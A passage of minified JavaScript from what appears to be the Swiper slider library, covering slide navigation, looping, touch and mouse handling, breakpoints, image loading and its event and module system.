d",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(h),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,f),s.transitionEnd(a,f)),!0)}function ae(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;return s.params.loop&&(r+=s.loopedSlides),s.slideTo(r,t,a,i)}function ie(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)}function se(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var d,p=l?i.translate:-i.translate,u=p<0?-Math.floor(Math.abs(p)):Math.floor(p),c=n.map(function(e){return Math.floor(e)}),h=(o.map(function(e){return Math.floor(e)}),n[c.indexOf(u)],n[c.indexOf(u)-1]);return"undefined"!=typeof h&&(d=o.indexOf(h),d<0&&(d=i.activeIndex-1)),i.slideTo(d,e,t,a)}function re(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this;return i.slideTo(i.activeIndex,e,t,a)}function ne(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r],l=i.snapGrid[r+1];n-o>(l-o)/2&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)}function oe(){var t,a=this,i=a.params,s=a.$wrapperEl,r="auto"===i.slidesPerView?a.slidesPerViewDynamic():i.slidesPerView,n=a.clickedIndex;if(i.loop){if(a.animating)return;t=parseInt(e(a.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<a.loopedSlides-r/2||n>a.slides.length-a.loopedSlides+r/2?(a.loopFix(),n=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Ne.nextTick(function(){a.slideTo(n)})):a.slideTo(n):n>a.slides.length-r?(a.loopFix(),n=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Ne.nextTick(function(){a.slideTo(n)})):a.slideTo(n)}else a.slideTo(n)}function le(){var t=this,a=t.params,i=t.$wrapperEl;i.children("."+a.slideClass+"."+a.slideDuplicateClass).remove();var s=i.children("."+a.slideClass);if(a.loopFillGroupWithBlank){var r=a.slidesPerGroup-s.length%a.slidesPerGroup;if(r!==a.slidesPerGroup){for(var n=0;n<r;n+=1){var o=e(Oe.createElement("div")).addClass(a.slideClass+" "+a.slideBlankClass);i.append(o)}s=i.children("."+a.slideClass)}}"auto"!==a.slidesPerView||a.loopedSlides||(a.loopedSlides=s.length),t.loopedSlides=parseInt(a.loopedSlides||a.slidesPerView,10),t.loopedSlides+=a.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var l=[],d=[];s.each(function(a,i){var r=e(i);a<t.loopedSlides&&d.push(i),a<s.length&&a>=s.length-t.loopedSlides&&l.push(i),r.attr("data-swiper-slide-index",a)});for(var p=0;p<d.length;p+=1)i.append(e(d[p].cloneNode(!0)).addClass(a.slideDuplicateClass));for(var u=l.length-1;u>=0;u-=1)i.prepend(e(l[u].cloneNode(!0)).addClass(a.slideDuplicateClass))}function de(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i],u=p-t.getTranslate();if(i<r){e=s.length-3*r+i,e+=r;var c=t.slideTo(e,0,!1,!0);c&&0!==u&&t.setTranslate((d?-t.translate:t.translate)-u)}else if("auto"===a.slidesPerView&&i>=2*r||i>s.length-2*a.slidesPerView){e=-s.length+i+r,e+=r;var h=t.slideTo(e,0,!1,!0);h&&0!==u&&t.setTranslate((d?-t.translate:t.translate)-u)}t.allowSlidePrev=n,t.allowSlideNext=o}function pe(){var e=this,t=e.$wrapperEl,a=e.params,i=e.slides;t.children("."+a.slideClass+"."+a.slideDuplicateClass).remove(),i.removeAttr("data-swiper-slide-index")}function ue(e){var t=this;if(!(Be.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked)){var a=t.el;a.style.cursor="move",a.style.cursor=e?"-webkit-grabbing":"-webkit-grab",a.style.cursor=e?"-moz-grabbin":"-moz-grab",a.style.cursor=e?"grabbing":"grab"}}function ce(){var e=this;Be.touch||e.params.watchOverflow&&e.isLocked||(e.el.style.cursor="")}function he(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&Be.observer||t.update()}function ve(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&Be.observer||t.update(),t.slideTo(r,0,!1)}function fe(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&Be.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)}function me(){for(var e=this,t=[],a=0;a<e.slides.length;a+=1)t.push(a);e.removeSlide(t)}function ge(t){var a=this,i=a.touchEventsData,s=a.params,r=a.touches;if(!a.animating||!s.preventIntercationOnTransition){var n=t;if(n.originalEvent&&(n=n.originalEvent),i.isTouchEvent="touchstart"===n.type,(i.isTouchEvent||!("which"in n)||3!==n.which)&&(!i.isTouched||!i.isMoved)){if(s.noSwiping&&e(n.target).closest(s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass)[0])return void(a.allowClick=!0);if(!s.swipeHandler||e(n).closest(s.swipeHandler)[0]){r.currentX="touchstart"===n.type?n.targetTouches[0].pageX:n.pageX,r.currentY="touchstart"===n.type?n.targetTouches[0].pageY:n.pageY;var o=r.currentX,l=r.currentY;if(!Ue.ios||Ue.cordova||!s.iOSEdgeSwipeDetection||!(o<=s.iOSEdgeSwipeThreshold||o>=Ae.screen.width-s.iOSEdgeSwipeThreshold)){if(Ne.extend(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=o,r.startY=l,i.touchStartTime=Ne.now(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==n.type){var d=!0;e(n.target).is(i.formElements)&&(d=!1),Oe.activeElement&&e(Oe.activeElement).is(i.formElements)&&Oe.activeElement!==n.target&&Oe.activeElement.blur(),d&&a.allowTouchMove&&n.preventDefault()}a.emit("touchStart",n)}}}}}function be(t){var a=this,i=a.touchEventsData,s=a.params,r=a.touches,n=a.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&a.emit("touchMoveOpposite",o));if(!i.isTouchEvent||"mousemove"!==o.type){var l="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,d="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return r.startX=l,void(r.startY=d);if(!a.allowTouchMove)return a.allowClick=!1,void(i.isTouched&&(Ne.extend(r,{startX:l,startY:d,currentX:l,currentY:d}),i.touchStartTime=Ne.now()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(a.isVertical()){if(d<r.startY&&a.translate<=a.maxTranslate()||d>r.startY&&a.translate>=a.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<r.startX&&a.translate<=a.maxTranslate()||l>r.startX&&a.translate>=a.minTranslate())return;if(i.isTouchEvent&&Oe.activeElement&&o.target===Oe.activeElement&&e(o.target).is(i.formElements))return i.isMoved=!0,void(a.allowClick=!1);if(i.allowTouchCallbacks&&a.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){r.currentX=l,r.currentY=d;var p=r.currentX-r.startX,u=r.currentY-r.startY;if("undefined"==typeof i.isScrolling){var c;a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:p*p+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(p))/Math.PI,i.isScrolling=a.isHorizontal()?c>s.touchAngle:90-c>s.touchAngle)}if(i.isScrolling&&a.emit("touchMoveOpposite",o),"undefined"==typeof startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(i.startMoving){a.allowClick=!1,o.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&o.stopPropagation(),i.isMoved||(s.loop&&a.loopFix(),i.startTranslate=a.getTranslate(),a.setTransition(0),a.animating&&a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||a.allowSlideNext!==!0&&a.allowSlidePrev!==!0||a.setGrabCursor(!0),a.emit("sliderFirstMove",o)),a.emit("sliderMove",o),i.isMoved=!0;var h=a.isHorizontal()?p:u;r.diff=h,h*=s.touchRatio,n&&(h=-h),a.swipeDirection=h>0?"prev":"next",i.currentTranslate=h+i.startTranslate;var v=!0,f=s.resistanceRatio;if(s.touchReleaseOnEdges&&(f=0),h>0&&i.currentTranslate>a.minTranslate()?(v=!1,s.resistance&&(i.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+i.startTranslate+h,f))):h<0&&i.currentTranslate<a.maxTranslate()&&(v=!1,s.resistance&&(i.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-i.startTranslate-h,f))),v&&(o.preventedByNestedSwiper=!0),!a.allowSlideNext&&"next"===a.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&"prev"===a.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(h)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}s.followFinger&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(a.updateActiveIndex(),a.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[a.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[a.isHorizontal()?"currentX":"currentY"],time:Ne.now()})),a.updateProgress(i.currentTranslate),a.setTranslate(i.currentTranslate))}}}
}function ye(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!1);var p=Ne.now(),u=p-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&p-a.lastClickTime>300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=Ne.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&p-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=Ne.now(),Ne.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;var c;if(c=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(a.velocities.length>1){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||Ne.now()-h.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,y=t.translate+b;r&&(y=-y);var w,x,E=!1,T=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(y<t.maxTranslate())i.freeModeMomentumBounce?(y+t.maxTranslate()<-T&&(y=t.maxTranslate()-T),w=t.maxTranslate(),E=!0,a.allowMomentumBounce=!0):y=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(y>t.minTranslate())i.freeModeMomentumBounce?(y-t.minTranslate()>T&&(y=t.minTranslate()+T),w=t.minTranslate(),E=!0,a.allowMomentumBounce=!0):y=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-y){S=C;break}y=Math.abs(l[S]-y)<Math.abs(l[S-1]-y)||"next"===t.swipeDirection?l[S]:l[S-1],y=-y}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(w),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(y),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(y),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();return void((!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}for(var M=0,z=t.slidesSizesGrid[0],k=0;k<o.length;k+=i.slidesPerGroup)"undefined"!=typeof o[k+i.slidesPerGroup]?c>=o[k]&&c<o[k+i.slidesPerGroup]&&(M=k,z=o[k+i.slidesPerGroup]-o[k]):c>=o[k]&&(M=k,z=o[o.length-1]-o[o.length-2]);var P=(c-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(P>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}function we(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}function xe(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function Ee(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=ge.bind(e),e.onTouchMove=be.bind(e),e.onTouchEnd=ye.bind(e),e.onClick=xe.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents){if(Be.touch){var o=!("touchstart"!==a.start||!Be.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,Be.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!Ue.ios&&!Ue.android||t.simulateTouch&&!Be.touch&&Ue.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),Oe.addEventListener("mousemove",e.onTouchMove,n),Oe.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),Oe.addEventListener(a.move,e.onTouchMove,n),Oe.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(Ue.ios||Ue.android?"resize orientationchange observerUpdate":"resize observerUpdate",we,!0)}function Te(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(Be.touch||!Be.pointerEvents&&!Be.prefixedPointerEvents){if(Be.touch){var o=!("onTouchStart"!==a.start||!Be.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!Ue.ios&&!Ue.android||t.simulateTouch&&!Be.touch&&Ue.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),Oe.removeEventListener("mousemove",e.onTouchMove,n),Oe.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),Oe.removeEventListener(a.move,e.onTouchMove,n),Oe.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(Ue.ios||Ue.android?"resize orientationchange observerUpdate":"resize observerUpdate",we)}function Se(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:e.originalParams,l=s.loop&&o.slidesPerView!==s.slidesPerView;Ne.extend(e.params,o),Ne.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,l&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",o)}}}function Ce(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];s>=Ae.innerWidth&&!t&&(t=s)}return t||"max"}}function Me(){var e=this,t=e.classNames,a=e.params,i=e.rtl,s=e.$el,r=[];r.push(a.direction),a.freeMode&&r.push("free-mode"),Be.flexbox||r.push("no-flexbox"),a.autoHeight&&r.push("autoheight"),i&&r.push("rtl"),a.slidesPerColumn>1&&r.push("multirow"),Ue.android&&r.push("android"),Ue.ios&&r.push("ios"),Qe.isIE&&(Be.pointerEvents||Be.prefixedPointerEvents)&&r.push("wp8-"+a.direction),r.forEach(function(e){t.push(a.containerModifierClass+e)}),s.addClass(t.join(" "))}function ze(){var e=this,t=e.$el,a=e.classNames;t.removeClass(a.join(" "))}function ke(e,t,a,i,s,r){function n(){r&&r()}var o;e.complete&&s?n():t?(o=new Ae.Image,o.onload=n,o.onerror=n,i&&(o.sizes=i),a&&(o.srcset=a),t&&(o.src=t)):n()}function Pe(){function e(){"undefined"!=typeof t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}var t=this;t.imagesToLoad=t.$el.find("img");for(var a=0;a<t.imagesToLoad.length;a+=1){var i=t.imagesToLoad[a];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}function $e(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}function Le(){var e="onwheel",t=e in Oe;if(!t){var a=Oe.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&Oe.implementation&&Oe.implementation.hasFeature&&Oe.implementation.hasFeature("","")!==!0&&(t=Oe.implementation.hasFeature("Events.wheel","3.0")),t}var Ie;Ie="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document;var De,Oe=Ie;De="undefined"==typeof window?{document:Oe,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;var Ae=De,Ge=function(e){for(var t=this,a=0;a<e.length;a+=1)t[a]=e[a];return t.length=e.length,this};e.fn=Ge.prototype,e.Class=Ge,e.Dom7=Ge;var He={addClass:a,removeClass:i,hasClass:s,toggleClass:r,attr:n,removeAttr:o,data:l,transform:d,transition:p,on:u,off:c,trigger:h,transitionEnd:v,outerWidth:f,outerHeight:m,offset:g,css:y,each:w,html:x,text:E,is:T,index:S,eq:C,append:M,prepend:z,next:k,nextAll:P,prev:$,prevAll:L,parent:I,parents:D,closest:O,find:A,children:G,remove:H,add:N,styles:b};Object.keys(He).forEach(function(t){e.fn[t]=He[t]});var Ne={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){void 0===t&&(t="x");var a,i,s,r=Ae.getComputedStyle(e,null);return Ae.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new Ae.WebKitCSSMatrix("none"===i?"":i)):(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=s.toString().split(",")),"x"===t&&(i=Ae.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=Ae.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||Ae.location.href;if("string"==typeof n&&n.length)for(n=n.indexOf("?")>-1?n.replace(/\S*\?/,""):"",a=n.split("&").filter(function(e){return""!==e}),s=a.length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]="undefined"==typeof i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(void 0!==s&&null!==s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(Ne.isObject(a[l])&&Ne.isObject(s[l])?Ne.extend(a[l],s[l]):!Ne.isObject(a[l])&&Ne.isObject(s[l])?(a[l]={},Ne.extend(a[l],s[l])):a[l]=s[l])}}return a}},Be=function(){var e=Oe.createElement("div");return{touch:Ae.Modernizr&&Ae.Modernizr.touch===!0||function(){return!!("ontouchstart"in Ae||Ae.DocumentTouch&&Oe instanceof Ae.DocumentTouch)}(),pointerEvents:!(!Ae.navigator.pointerEnabled&&!Ae.PointerEvent),prefixedPointerEvents:!!Ae.navigator.msPointerEnabled,transition:function(){var t=e.style;return"transition"in t||"webkitTransition"in t||"MozTransition"in t}(),transforms3d:Ae.Modernizr&&Ae.Modernizr.csstransforms3d===!0||function(){var t=e.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=e.style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<a.length;i+=1)if(a[i]in t)return!0;return!1}(),observer:function(){return"MutationObserver"in Ae||"WebkitMutationObserver"in Ae}(),passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});Ae.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in Ae}()}}(),Xe=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},Ye={components:{configurable:!0}};Xe.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},Xe.prototype.once=function(e,t,a){function i(){for(var a=[],r=arguments.length;r--;)a[r]=arguments[r];t.apply(s,a),s.off(e,i)}var s=this;return"function"!=typeof t?s:s.on(e,i,a)},Xe.prototype.off=function(e,t){var a=this;return a.eventsListeners?(e.split(" ").forEach(function(e){"undefined"==typeof t?a.eventsListeners[e]=[]:a.eventsListeners[e].forEach(function(i,s){i===t&&a.eventsListeners[e].splice(s,1)})}),a):a},Xe.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a=this;if(!a.eventsListeners)return a;var i,s,r;"string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],s=e.slice(1,e.length),r=a):(i=e[0].events,s=e[0].data,r=e[0].context||a);var n=Array.isArray(i)?i:i.split(" ");return n.forEach(function(e){if(a.eventsListeners&&a.eventsListeners[e]){var t=[];a.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(r,s)})}}),a},Xe.prototype.useModulesParams=function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(a){var i=t.modules[a];i.params&&Ne.extend(e,i.params)})},Xe.prototype.useModules=function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(a){var i=t.modules[a],s=e[a]||{};i.instance&&Object.keys(i.instance).forEach(function(e){var a=i.instance[e];"function"==typeof a?t[e]=a.bind(t):t[e]=a}),i.on&&t.on&&Object.keys(i.on).forEach(function(e){t.on(e,i.on[e])}),i.create&&i.create.bind(t)(s)})},Ye.components.set=function(e){var t=this;t.use&&t.use(e)},Xe.installModule=function(e){for(var t=[],a=arguments.length-1;a-- >0;)t[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=e.name||Object.keys(i.prototype.modules).length+"_"+Ne.now();return i.prototype.modules[s]=e,e.proto&&Object.keys(e.proto).forEach(function(t){i.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(function(t){i[t]=e.static[t]}),e.install&&e.install.apply(i,t),i},Xe.use=function(e){for(var t=[],a=arguments.length-1;a-- >0;)t[a]=arguments[a+1];var i=this;return 